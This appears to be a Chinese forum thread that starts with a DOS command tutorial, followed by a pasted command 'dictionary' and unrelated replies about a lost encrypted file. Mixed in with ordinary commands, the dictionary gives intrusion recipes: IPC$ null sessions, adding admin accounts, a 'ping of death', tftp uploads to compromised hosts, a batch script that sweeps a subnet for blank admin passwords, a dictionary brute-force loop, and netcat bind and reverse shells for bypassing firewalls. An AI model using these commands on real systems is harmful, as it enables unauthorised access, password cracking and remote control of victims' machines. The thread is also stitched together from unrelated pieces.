(1)显示由ASCII码组成的文本文件,对。EXE.COM等为扩展名的文件,其显示的内容是无法阅读的,没有实际意义2;
(2)该命令一次只可以显示一个文件的内容,不能使用通配符;
(3)如果文件有扩展名,则必须将扩展名写上;
(4)当文件较长,一屏显示不下时,可以按以下格式显示;TYPE[盘符:][路径]〈文件名〉|MORE,MORE为分屏显示命令,使用些参数后当满屏时会暂停,按任意键会继续显示。
(5)若需将文件内容打印出来,可用如下格式:
TYPE[盘符:][路径]〈文件名〉,>PRN
此时,打印机应处于联机状态。
(四) REN——文件改名命令
1.功能:更改文件名称
2.类型:内部命令
3.格式:REN[盘符:][路径]〈旧文件名〉〈新文件名〉
4.使用说明:
(1)新文件名前不可以加上盘符和路径,因为该命令只能对同一盘上的文件更换文件名;
(2)允许使用通配符更改一组文件名或扩展名。
(五)FC——文件比较命令
1.功能:比较文件的异同,并列出差异处。
2.类型:外部命令
3.格式:FC[盘符:][路径名]〈文件名〉[盘符:][路径名][文件名][/A][/B][/C][/N]
4.使用说明:
(1)选用/A参数,为ASCII码比较模式;
(2)选用/B参数,为二进制比较模式;
(3)选用/C参数,将大小写字符看成是相同的字符。
(4)选用/N参数,在ASCII码比较方式下,显示相异处的行号。
(六)ATTRIB——修改文件属性命令
1.功能:修改指定文件的属性。(文件属性参见2.5.4(二)文件属性一节)
2.类型:外部命令。
3.格式:ATTRIB[文件名][R][——R][A][——A][H][——H][——S]
4.使用说明:
(1)选用R参数,将指定文件设为只读属性,使得该文件只能读取,无法写入数据或删除;选用——R参数,去除只读属性;
(2)选用A参数,将文件设置为档案属性;选用——A参数,去除档案属性;
(3)选用H参数,将文件调协为隐含属性;选用——H参数,去隐含属性;
(4)选用S参数,将文件设置为系统属性;选用——S参数,去除系统属性;
(5)选用/S参数,对当前目录下的所有子目录及作设置。
七) DEL——删除文件命令
1.功能:删除指定的文件。
2.类型:内部命令
3.格式:DEL[盘符:][路径]〈文件名〉[/P]
4.使用说明:
(1)选用/P参数,系统在删除前询问是否真要删除该文件,若不使用这个参数,则自动删除;
(2)该命令不能删除属性为隐含或只读的文件;
(3)在文件名称中可以使用通配符;
(4)若要删除磁盘上的所有文件(DEL*·*或DEL·),则会提示:(Arey ou sure?)(你确定吗?)若回答Y,则进行删除,回答N,则取消此次删除作业。
(八) UNDELETE——恢复删除命令
1.功能:恢复被误删除命令
2.类型:外部命令。
3.格式:UNDELETE[盘符:][路径名]〈文件名〉[/DOS]/LIST][/ALL]
4.使用说明:使用UNDELETE可以使用“*”和“?”通配符。
(1)选用/DOS参数根据目录里残留的记录来恢复文件。由于文件被删除时,目录所记载斩文件名第一个字符会被改为E5,DOS即依据文件开头的E5和其后续的字符来找到欲恢复的文件,所以,UNDELETE会要求用户输入一个字符,以便将文件名字补齐。但此字符不必和原来的一样,只需符合DOS的文件名规则即可。
(2)选用/LIST只“列出”符合指定条件的文件而不做恢复,所以对磁盘内容完全不会有影响。
(3)选用/ALL自动将可完全恢复的文件完全恢复,而不一一地询问用户,使用此参数时,若UNDELTE利用目录里残留的记录来将文件恢复,则会自动选一个字符将文件名补齐,并且使其不与现存文件名相同,选用字符的优选顺序为:#%——0000123456789A~Z。
UNDELETE还具有建立文件的防护措施的功能,已超出本课程授课范围,请读者在使用些功能时查阅有关DOS手册。
七、其它命令
(一)CLS——清屏幕命令
1功能:清除屏幕上的所有显示,光标置于屏幕左上角。
2类型:内部命令
3格式:CLS
(二) VER查看系统版本号命令
1功能:显示当前系统版本号
2类型:内部命令
3格式:VER
(三) DATA日期设置命令
1功能:设置或显示系统日期。
2类型:内部命令
3格式:DATE[mm——dd——yy]
4使用说明:
(1)省略[mm——dd——yy]显示系统日期并提示输入新的日期,不修改则可直接按回车键,[mm——dd——yy]为“月月——日日——年年”格式;
(2)当机器开始启动时,有自动处理文件(AUTOEXEC.BAT)被执行,则系统不提示输入系统日期。否则,提示输入新日期和时间。
(四) TIME系统时钟设置命令
1功能:设置或显示系统时期。
2类型:内部命令
3格式:TIME[hh:mm:ss:xx]
4使用说明:
(1)省略[hh:mm:ss:xx],显示系统时间并提示输入新的时间,不修改则可直接按回车键,[hh:mm:ss:xx]为“小时:分钟:秒:百分之几秒”格式;
(2)当机器开始启动时,有自动处理文件(AUTOEXEC.BAT)被执行,则系统不提示输入系统日期。否则,提示输入新日期和时间。
(五)MEM查看当前内存状况命令
1功能:显示当前内存使用的情况
2类型:外部命令
3格式:MEM[/C][/F][/M][/P]
4使用说明:
(1)选用/C参数列出装入常规内存和CMB的各文件的长度,同时也显示内存空间的使用状况和最大的可用空间;
(2)选用/F参数分别列出当前常规内存剩余的字节大小和UMB可用的区域及大小;
(3)选用/M参数显示该模块使用内存地地址、大小及模块性质;
(4)选用/P参数指定当输出超过一屏时,暂停供用户查看。
(六) MSD显示系统信息命令
1功能:显示系统的硬件和操作系统的状况。
2类型:外部命令
3格式:MSD[/I][/B][/S]
4使用说明:
(1)选用/I参数时,不检测硬件;
(2)选用/B参数时,以黑白方式启动MSD;
(3)选用/S参数时,显示出简明的系统报告。
 clou
clou-
* 回复内容中包含的链接未经审核,可能存在风险,暂不予完整展示!千个常用DOS命令全面收藏
--------------------------------------------------------------------------------
作者: 来源于: 发布时间:2005-11-1 16:38:18
--------------------------------------------------------------------------------
--------------------------------------------------------------------------------
DOS命令字典..收藏
net use \ipipc$ " " /user:" " 建立IPC空链接
net use \ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: \ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: \ipc$ 登陆后映射对方C:到本地为H:
net use \ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup ***istrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:***istrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time \目标ip 查看对方时间
net time \目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view \ip 查看对方局域网内开启了哪些共享
net config 显示系统网络设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的网络连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的网络连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
#2 二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt > 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中,"> "和"> >" 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at \ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe \ip***$ 复制本地c:srv.exe到对方的***下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy \ip***$svv.exe c: 或:copy\ip***$*.* 复制对方***i$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示网络地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并最大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 >> pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
#3 三:
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:Format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地网络配置情况
#4 四:
IIS服务命令:
iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现)
iisreset /start或stop 启动(停止)所有Internet服务
iisreset /restart 停止然后重新启动所有Internet服务
iisreset /status 显示所有Internet服务状态
iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动
iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机
iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务
iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。
FTP 命令: (后面有详细说明内容)
ftp的命令行格式为:
ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。
-d 使用调试方式。
-n 限制ftp的自动登录,即不使用.netrc文件。
-g 取消全局文件名。
help [命令] 或 ?[命令] 查看命令说明
bye 或 quit 终止主机FTP进程,并退出FTP管理方式.
pwd 列出当前远端主机目录
put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中
get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中
mget [remote-files] 从远端主机接收一批文件至本地主机
mput local-files 将本地主机中一批文件传送至远端主机
dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件
ascii 设定以ASCII方式传送文件(缺省值)
bin 或 image 设定以二进制方式传送文件
bell 每完成一次文件传送,报警提示
cdup 返回上一级目录
close 中断与远程服务器的ftp会话(与open对应)
open host[port] 建立指定ftp服务器连接,可指定连接端口
delete 删除远端主机中的文件
mdelete [remote-files] 删除一批文件
mkdir directory-name 在远端主机中建立目录
rename [from] [to] 改变远端主机中的文件名
rmdir directory-name 删除远端主机中的目录
status 显示当前FTP的状态
system 显示远端主机系统类型
user user-name [password] [account] 重新以别的用户名登录远端主机
open host [port] 重新建立一个新的连接
prompt 交互提示模式
macdef 定义宏命令
lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录
chmod 改变远端主机的文件权限
case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母
cd remote-dir 进入远程主机目录
cdup 进入远程主机目录的父目录
! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip
#5 五:
MYSQL 命令:
mysql -h主机地址 -u用户名 -p密码 连接MYSQL;如果刚安装好MYSQL,超级用户root是没有密码的。
(例:mysql -h110.110.110.110 -Uroot -P123456
注:u与root可以不用加空格,其它也一样)
exit 退出MYSQL
mysql*** -u用户名 -p旧密码 password 新密码 修改密码
grant select on 数据库.* to 用户名@登录主机 identified by "密码"; 增加新用户。(注意:和上面不同,下面的因为是MYSQL环境中的命令,所以后面都带一个分号作为命令结束符)
show databases; 显示数据库列表。刚开始时才两个数据库:mysql和test。mysql库很重要它里面有MYSQL的系统信息,我们改密码和新增用户,实际上就是用这个库进行操作。
use mysql;
show tables; 显示库中的数据表
describe 表名; 显示数据表的结构
create database 库名; 建库
use 库名;
create table 表名 (字段设定列表); 建表
drop database 库名;
drop table 表名; 删库和删表
delete from 表名; 将表中记录清空
select * from 表名; 显示表中的记录
mysqldump --opt school>school.bbb 备份数据库:(命令在DOS的\mysql\bin目录下执行);注释:将数据库school备份到school.bbb文件,school.bbb是一个文本文件,文件名任取,打开看看你会有新发现。
win2003系统下新增命令(实用部份):
shutdown /参数 关闭或重启本地或远程主机。
参数说明:/S 关闭主机,/R 重启主机, /T 数字 设定延时的时间,范围0~180秒之间, /A取消开机,/M //IP 指定的远程主机。
例:shutdown /r /t 0 立即重启本地主机(无延时)
taskill /参数 进程名或进程的pid 终止一个或多个任务和进程。
参数说明:/PID 要终止进程的pid,可用tasklist命令获得各进程的pid,/IM 要终止的进程的进程名,/F 强制终止进程,/T 终止指定的进程及他所启动的子进程。
tasklist 显示当前运行在本地和远程主机上的进程、服务、服务各进程的进程标识符(PID)。
参数说明:/M 列出当前进程加载的dll文件,/SVC 显示出每个进程对应的服务,无参数时就只列出当前的进程。
#6 六:
Linux系统下基本命令: 要区分大小写
uname 显示版本信息(同win2K的 ver)
dir 显示当前目录文件,ls -al 显示包括隐藏文件(同win2K的 dir)
pwd 查询当前所在的目录位置
cd cd ..回到上一层目录,注意cd 与..之间有空格。cd /返回到根目录。
cat 文件名 查看文件内容
cat >abc.txt 往abc.txt文件中写上内容。
more 文件名 以一页一页的方式显示一个文本文件。
cp 复制文件
mv 移动文件
rm 文件名 删除文件,rm -a 目录名删除目录及子目录
mkdir 目录名 建立目录
rmdir 删除子目录,目录内没有文档。
chmod 设定档案或目录的存取权限
grep 在档案中查找字符串
diff 档案文件比较
find 档案搜寻
date 现在的日期、时间
who 查询目前和你使用同一台机器的人以及Login时间地点
w 查询目前上机者的详细资料
whoami 查看自己的帐号名称
groups 查看某人的Group
passwd 更改密码
history 查看自己下过的命令
ps 显示进程状态
kill 停止某进程
gcc 黑客通常用它来编译C语言写的文件
su 权限转换为指定使用者
telnet IP telnet连接对方主机(同win2K),当出现bash$时就说明连接成功。
ftp ftp连接上某服务器(同win2K)
附:批处理命令与变量
1:for命令及变量 基本格式:
FOR /参数 %variable IN (set) DO command [command_parameters] %variable:指定一个单一字母可替换的参数,如:%i ,而指定一个变量则用:%%i ,而调用变量时用:%i% ,变量是区分大小写的(%i 不等于 %I)。
批处理每次能处理的变量从%0—%9共10个,其中%0默认给批处理文件名使用,%1默认为使用此批处理时输入的的第一个值,同理:%2—%9指输入的第2-9个值;例:net use \ipipc$ pass /user:user 中ip为%1,pass为%2 ,user为%3
(set):指定一个或一组文件,可使用通配符,如:(D:user.txt)和(1 1 254)(1 -1 254),{ “(1 1 254)”第一个"1"指起始值,第二个"1"指增长量,第三个"254"指结束值,即:从1到254;“(1 -1 254)”说明:即从254到1 }
command:指定对第个文件执行的命令,如:net use命令;如要执行多个命令时,命令这间加:& 来隔开
command_parameters:为特定命令指定参数或命令行开关
IN (set):指在(set)中取值;DO command :指执行command
参数:/L 指用增量形式{ (set)为增量形式时 };/F 指从文件中不断取值,直到取完为止{ (set)为文件时,如(d:pass.txt)时 }。
用法举例:
@echo off
echo 用法格式:test.bat *.*.* > test.txt
for /L %%G in (1 1 254) do echo %1.%%G >>test.txt & net use \%1.%%G /user:***istrator | find "命令成功完成" >>test.txt
存为test.bat 说明:对指定的一个C类网段的254个IP依次试建立***istrator密码为空的IPC$连接,如果成功就把该IP存在test.txt中。
/L指用增量形式(即从1-254或254-1);输入的IP前面三位:*.*.*为批处理默认的 %1;%%G 为变量(ip的最后一位);& 用来隔开echo 和net use 这二个命令;| 指建立了ipc$后,在结果中用find查看是否有"命令成功完成"信息;%1.%%G 为完整的IP地址;(1 1 254) 指起始值,增长量,结止值。
@echo off
echo 用法格式:ok.bat ip
FOR /F %%i IN (D:user.dic) DO smb.exe %1 %%i D:pass.dic 200
存为:ok.exe 说明:输入一个IP后,用字典文件d:pass.dic来暴解d:user.dic中的用户密码,直到文件中值取完为止。%%i为用户名;%1为输入的IP地址(默认)。http://www.j**.com
#7 七:
2:if命令及变量 基本格式:
IF [not] errorlevel 数字 命令语句 如果程序运行最后返回一个等于或大于指定数字的退出编码,指定条件为“真”。
例:IF errorlevel 0 命令 指程序执行后返回的值为0时,就值行后面的命令;IF not errorlevel 1 命令指程序执行最后返回的值不等于1,就执行后面的命令。
0 指发现并成功执行(真);1 指没有发现、没执行(假)。
IF [not] 字符串1==字符串2 命令语句 如果指定的文本字符串匹配(即:字符串1 等于 字符串2),就执行后面的命令。
例:“if "%2%"=="4" goto start”指:如果输入的第二个变量为4时,执行后面的命令(注意:调用变量时就%变量名%并加" ")
IF [not] exist 文件名 命令语句 如果指定的文件名存在,就执行后面的命令。
例:“if not nc.exe goto end”指:如果没有发现nc.exe文件就跳到":end"标签处。
IF [not] errorlevel 数字 命令语句 else 命令语句或 IF [not] 字符串1==字符串2 命令语句 else 命令语句或 IF [not] exist 文件名 命令语句 else 命令语句 加上:else 命令语句后指:当前面的条件不成立时,就指行else后面的命令。注意:else 必须与 if 在同一行才有效。 当有del命令时需把del命令全部内容用< >括起来,因为del命令要单独一行时才能执行,用上< >后就等于是单独一行了;例如:“if exist test.txt. <del test.txt.> else echo test.txt.missing ”,注意命令中的“.”
(二)系统外部命令(均需下载相关工具):
1、瑞士军刀:nc.exe
参数说明:
-h 查看帮助信息
-d 后台模式
-e prog程序重定向,一但连接就执行〔危险〕
-i secs延时的间隔
-l 监听模式,用于入站连接
-L 监听模式,连接天闭后仍然继续监听,直到CTR+C
-n IP地址,不能用域名
-o film记录16进制的传输
-p[空格]端口 本地端口号
-r 随机本地及远程端口
-t 使用Telnet交互方式
-u UDP模式
-v 详细输出,用-vv将更详细
-w数字 timeout延时间隔
-z 将输入,输出关掉(用于扫锚时)
基本用法:
nc -nvv 192.168.0.1 80 连接到192.168.0.1主机的80端口
nc -l -p 80 开启本机的TCP 80端口并监听
nc -nvv -w2 -z 192.168.0.1 80-1024 扫锚192.168.0.1的80-1024端口
nc -l -p 5354 -t -e c:winntsystem32cmd.exe 绑定remote主机的cmdshell在remote的TCP 5354端口
nc -t -e c:winntsystem32cmd.exe 192.168.0.2 5354 梆定remote主机的cmdshell并反向连接192.168.0.2的5354端口
高级用法:
nc -L -p 80 作为蜜罐用1:开启并不停地监听80端口,直到CTR+C为止
nc -L -p 80 > c:log.txt 作为蜜罐用2:开启并不停地监听80端口,直到CTR+C,同时把结果输出到c:log.txt
nc -L -p 80 < c:honeyport.txt 作为蜜罐用3-1:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
type.exe c:honeyport | nc -L -p 80 作为蜜罐用3-2:开启并不停地监听80端口,直到CTR+C,并把c:honeyport.txt中内容送入管道中,亦可起到传送文件作用
本机上用:nc -l -p 本机端口
在对方主机上用:nc -e cmd.exe 本机IP -p 本机端口 *win2K
nc -e /bin/sh 本机IP -p 本机端口 *linux,unix 反向连接突破对方主机的防火墙
本机上用:nc -d -l -p 本机端口 < 要传送的文件路径及名称
在对方主机上用:nc -vv 本机IP 本机端口 > 存放文件的路径及名称 传送文件到对方主机
备 注:
| 管道命令
< 或 > 重定向命令。“<”,例如:tlntadmn < test.txt 指把test.txt的内容赋值给tlntadmn命令
@ 表示执行@后面的命令,但不会显示出来(后台执行);例:@dir c:winnt >> d:log.txt 意思是:后台执行dir,并把结果存在d:log.txt中
>与>>的区别 ">"指:覆盖;">>"指:保存到(添加到)。
如:@dir c:winnt >> d:log.txt和@dir c:winnt > d:log.txt二个命令分别执行二次比较看:用>>的则是把二次的结果都保存了,而用:>则只有一次的结果,是因为第二 gitcloud
gitcloud-
帮助文件夹下无此文件,直接输入net,回车试试
 西柚不是西游
西柚不是西游-
应该找不回了!这是不是设置权限之类的!不同盘子的系统用户对不上!可能打不开!装会原来那系统可能就能打开了!
 贝贝
贝贝-
楼主您没说那个加密的文件是打不开了还找不回了。。。
 CarieVinne
CarieVinne-
不是设置了权限还是用哪个md
..的???
 马老四
马老四-
请问你当初是怎么创建的?
出错提示?贴图上来。
 max笔记
max笔记-
我感觉很难找回了
